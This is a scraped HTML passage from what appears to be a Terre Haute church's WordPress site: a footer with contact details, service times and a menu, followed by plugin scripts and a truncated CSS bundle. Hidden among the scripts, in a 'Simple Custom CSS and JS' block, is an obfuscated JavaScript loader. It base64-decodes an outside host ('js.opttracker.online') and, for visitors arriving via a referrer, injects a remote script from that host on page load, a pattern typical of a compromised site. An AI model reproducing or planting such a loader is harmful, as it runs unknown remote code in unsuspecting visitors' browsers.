	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ca6346999b52" data-node="5ca6346999b52">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Get In Touch!</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca63469999fb" data-node="5ca63469999fb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:812-299-8365" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca63469999fb">
							<i class="fas fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca63469999fb" class="fl-icon-text">
						<a href="tel:812-299-8365" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>1-<a href="tel:8122998365">812-299-8365</a></p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca634699998c" data-node="5ca634699998c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca634699998c" rel="noopener" >
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca634699998c" class="fl-icon-text">
						<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  class="fl-icon-text-link fl-icon-text-wrap" rel="noopener" >
						<p>6751 S Carlisle Street<br />Terre Haute, IN 47802</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca636a935a76" data-node="5ca636a935a76">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca636a935a76" rel="noopener" >
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca636a935a76" class="fl-icon-text">
						<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  class="fl-icon-text-link fl-icon-text-wrap" rel="noopener" >
						<p><a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank" rel="noopener">Get Directions</a></p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca6369fd062f" data-node="5ca6369fd062f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="mailto:info@faithwesleyanchurch.org" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca6369fd062f">
							<i class="far fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca6369fd062f" class="fl-icon-text">
						<a href="mailto:info@faithwesleyanchurch.org" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p><a href="mailto:info@faithwesleyanchurch.org">info@faithwesleyanchurch.org</a></p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5ob84du0hfas" data-node="5ob84du0hfas">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://www.facebook.com/faithwesleyanth" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-square"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://www.instagram.com/faithchrch/" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram-square"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://www.youtube.com/@FaithWesleyanChurchTH" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-youtube"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://x.com/FaithWCTH" target="_blank" title="X (Twitter)" aria-label="X (Twitter)" role="button" rel="noopener noreferrer external" >
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
				<!--<i class="fab pp-x-icon">𝕏</i>-->
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="http://tiktok.com/@faithchrch" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-tiktok"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5ca6346999879 fl-col-bg-color fl-col-small" data-node="5ca6346999879">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ca6346999a32" data-node="5ca6346999a32">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Service Times</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ca6346999a6b" data-node="5ca6346999a6b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Sunday Worship &amp; Children Church 9:00 &amp; 11:00 am </strong></p>
<p><strong>Midweek Refuel Worship 6:00 pm</strong></p>
<p><strong>Thursday Bondage Breakers Recovery 6:00 pm</strong></p>
<p><strong>Saturday Men's Forged Group 8:30 am</strong></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5ca6346999842 fl-col-bg-color fl-col-small" data-node="5ca6346999842">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ca6346999b11" data-node="5ca6346999b11">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">About Us</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ca63469998e7" data-node="5ca63469998e7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Faith Wesleyan Church is a Holy Spirit empowered, transformational presence in Terre Haute and the Wabash Valley. We are making disciples and making a difference.</p>
<p>You are always welcome! So come as you are. No need to put on the jacket and tie; or get a new dress. Engage with our other families as we walk through life together.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ca63469996f0 fl-row-default-height fl-row-align-center" data-node="5ca63469996f0">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5feb579238a5f" data-node="5feb579238a5f">
			<div class="fl-col fl-node-5feb579238b30 fl-col-bg-color fl-col-small" data-node="5feb579238b30">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ca634699979d" data-node="5ca634699979d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2026 Faith Church of Terre Haute. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5feb579238b32 fl-col-bg-color fl-col-small" data-node="5feb579238b32">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5feb57c9c54e1" data-node="5feb57c9c54e1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger-label fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span><span class="fl-menu-mobile-toggle-label" aria-haspopup="menu" aria-label="Menu">Menu</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a role="menuitem" href="https://faithwesleyanchurch.org/">Home</a></li><li id="menu-item-8958" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" target="_blank" href="https://store.faithwesleyanchurch.org">Our Store</a></li><li id="menu-item-9791" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://faithwesleyanchurch.org/events/">Events</a></li><li id="menu-item-8920" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" target="_blank" href="https://faithwesleyan.churchcenter.com/giving">Giving</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<span class="wpappninja wpmobileapp" style="display:none"></span>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":999691888,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=d1df7f8591a39fb1737f954aaf9b975f" id="site_tracking-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/7875-layout.js?ver=c02ebf48d46ea29abf75a5d21a3e6faf" id="fl-builder-layout-7875-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/faithwesleyanchurch.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/4dad6a8f1337b67b86907eb66fbed99b-layout-bundle.js?ver=2.10.0.5-1.5.2.1" id="fl-builder-layout-bundle-4dad6a8f1337b67b86907eb66fbed99b-js"></script>
<script id="pcc-groups-script-js-extra">
var pcc_groups_ajax = {"ajax_url":"https://faithwesleyanchurch.org/wp-admin/admin-ajax.php","nonce":"ec8f28e811","loading_text":"Loading groups...","error_text":"Error loading groups. Please try again."};
//# sourceURL=pcc-groups-script-js-extra
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/PlanningCenterConnectorf/assets/js/groups.js?ver=1.0.0" id="pcc-groups-script-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://faithwesleyanchurch.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://faithwesleyanchurch.org/wp-includes/js/wp-emoji-release.min.js?ver=d1df7f8591a39fb1737f954aaf9b975f"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://faithwesleyanchurch.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4cbbcf3e2fc795dcd7dcca1a31d58311 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/17a39ae416b77f7a7144643f76269b59-layout-bundle.css?ver=2.10.0.5-1.5.2.1
body_size: 24421
content:
.fl-node-5ca63469997d5 {color: #ffffff;}.fl-builder-content .fl-node-5ca63469997d5 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5ca63469997d5 a {color: #ffffff;}.fl-builder-content .fl-node-5ca63469997d5 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5ca63469997d5 h1,.fl-builder-content .fl-node-5ca63469997d5 h2,.fl-builder-content .fl-node-5ca63469997d5 h3,.fl-builder-content .fl-node-5ca63469997d5 h4,.fl-builder-content .fl-node-5ca63469997d5 h5,.fl-builder-content .fl-node-5ca63469997d5 h6,.fl-builder-content .fl-node-5ca63469997d5 h1 a,.fl-builder-content .fl-node-5ca63469997d5 h2 a,.fl-builder-content .fl-node-5ca63469997d5 h3 a,.fl-builder-content .fl-node-5ca63469997d5 h4 a,.fl-builder-content .fl-node-5ca63469997d5 h5 a,.fl-builder-content .fl-node-5ca63469997d5 h6 a {color: #ffffff;}.fl-node-5ca63469997d5 > .fl-row-content-wrap {background-color: #216869;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5ca63469997d5 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-5ca63469996f0 {color: #ffffff;}.fl-builder-content .fl-node-5ca63469996f0 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5ca63469996f0 a {color: #ffffff;}.fl-builder-content .fl-node-5ca63469996f0 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5ca63469996f0 h1,.fl-builder-content .fl-node-5ca63469996f0 h2,.fl-builder-content .fl-node-5ca63469996f0 h3,.fl-builder-content .fl-node-5ca63469996f0 h4,.fl-builder-content .fl-node-5ca63469996f0 h5,.fl-builder-content .fl-node-5ca63469996f0 h6,.fl-builder-content .fl-node-5ca63469996f0 h1 a,.fl-builder-content .fl-node-5ca63469996f0 h2 a,.fl-builder-content .fl-node-5ca63469996f0 h3 a,.fl-builder-content .fl-node-5ca63469996f0 h4 a,.fl-builder-content .fl-node-5ca63469996f0 h5 a,.fl-builder-content .fl-node-5ca63469996f0 h6 a {color: #ffffff;}.fl-node-5ca63469996f0 > .fl-row-content-wrap {background-color: #1f2421;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5ca63469996f0 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5ca63469998af {width: 25.79%;}.fl-node-5ca63469998af > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5feb579238b30 {width: 50%;}.fl-node-5ca6346999879 {width: 40.88%;}.fl-node-5ca6346999879 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5feb579238b32 {width: 50%;}.fl-node-5ca6346999842 {width: 33.33%;}.fl-node-5ca6346999842 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5ca634699979d > .fl-module-content {margin-top:10px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5ca634699991e .fl-icon i,.fl-node-5ca634699991e .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca634699991e .fl-icon i:hover,.fl-node-5ca634699991e .fl-icon i:hover:before,.fl-node-5ca634699991e .fl-icon a:hover i,.fl-node-5ca634699991e .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5ca634699991e .fl-icon i, .fl-node-5ca634699991e .fl-icon i:before {font-size: 16px;}.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca634699991e.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca634699991e > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5ca6346999954 .fl-icon i,.fl-node-5ca6346999954 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca6346999954 .fl-icon i, .fl-node-5ca6346999954 .fl-icon i:before {font-size: 16px;}.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6346999954.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca6346999954 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5ca6346999a32.fl-module-heading .fl-heading {text-align: left;} .fl-node-5ca6346999a32 > .fl-module-content {margin-bottom:0px;}.fl-node-5ca6346999aa3 .fl-icon i,.fl-node-5ca6346999aa3 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca6346999aa3 .fl-icon i:hover,.fl-node-5ca6346999aa3 .fl-icon i:hover:before,.fl-node-5ca6346999aa3 .fl-icon a:hover i,.fl-node-5ca6346999aa3 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5ca6346999aa3 .fl-icon i, .fl-node-5ca6346999aa3 .fl-icon i:before {font-size: 16px;}.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6346999aa3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca6346999aa3 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5ca6346999ad9 .fl-icon i,.fl-node-5ca6346999ad9 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca6346999ad9 .fl-icon i, .fl-node-5ca6346999ad9 .fl-icon i:before {font-size: 16px;}.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6346999ad9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca6346999ad9 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5ca6346999b11.fl-module-heading .fl-heading {text-align: left;} .fl-node-5ca6346999b11 > .fl-module-content {margin-bottom:0px;}.fl-node-5ca6346999b52.fl-module-heading .fl-heading {text-align: left;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu 